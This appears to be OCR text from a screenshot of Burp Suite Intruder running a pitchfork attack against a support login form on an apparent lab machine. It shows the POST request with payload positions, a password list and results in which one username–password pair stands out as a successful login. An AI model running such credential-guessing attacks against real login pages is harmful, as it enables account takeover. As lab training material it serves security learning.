 Support Login — Mozilla Firefox
Support Login
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
3
Pitchfork attack
Start attack
Target http://10.10.163.182 Update Host header to match target
Add § Clear § Auto §
1 POST /support/login/ HTTP/1.1
2 Host: 10.10.163.182
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
Origin: http://10.10.163.182
Connection: keep-alive
Referer: http://10.10.163.182/support/login/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=§hacker§&password=§hacker§
Search
2 highlights 2 payload positions Length: 586
Event log All issues
Memory: 157.6MB
Payloads
Payload position: 2
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
bambam
UnitedKingdom123
1q2q3q
valencia
258852
10031991
wolverine
12111991
asdfghj
02011976
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
for safe transmission within HTTP requests.
§ Payloads
Resource pool
Settings
2. Intruder attack of http://10.10.163.182
Attack Save
2. Intruder attack of http://10.10.163.182
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Respons... Error Timeout Length Comment
50 m.rivera letmein1 302 328 598
1 l.madden bambam 302 4 679
2 j.poole UnitedKingdom123 302 4 679
3 i.hopkins 1q2q3q 302 4 679
4 l.mayo valencia 302 4 679
5 m.roberts 258852 302 4 679
6 m.ratliff 10031991 302 4 679
7 j.morrison wolverine 302 4 679
8 r.carroll 12111991 302 5 679
§ Payloads
Resource pool
Settings
Finished
Copyright © Bastion Hosting 2025
Privacy · Contact
10.10.163.182